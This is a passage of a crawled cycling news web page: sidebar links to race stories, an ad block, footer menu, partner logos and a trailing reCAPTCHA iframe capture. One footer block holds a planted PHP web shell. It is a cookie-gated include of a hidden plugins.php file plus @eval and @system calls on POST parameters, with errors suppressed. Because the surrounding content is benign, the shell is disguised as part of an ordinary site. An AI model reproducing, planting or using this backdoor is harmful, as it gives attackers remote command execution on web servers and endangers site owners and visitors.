          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rXAZ9U6qzLRmeHuGWNMUqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715213394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>